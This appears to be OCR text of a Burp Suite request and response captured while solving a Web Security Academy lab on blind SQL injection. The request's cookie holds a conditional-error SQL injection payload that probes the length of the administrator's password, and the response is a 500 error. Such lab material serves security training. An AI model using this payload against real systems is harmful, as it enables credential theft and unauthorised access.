 4 × 5 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab7007c04aafeea8120b126008800c7.web-security-academy.net
3 Cookie: TrackingId=ZNBJpKo5SoiQl5nZ'||(SELECT CASE WHEN LENGTH(password) < 24 THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
z1uDcNIoucbHbZQ77Q52AmM7Z7xEdfc0
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labs.css rel
11 <title>
Blind SQL injection with conditional
</title>
12 </head>
13 <script src="/resources/labheader/js/lab
</script>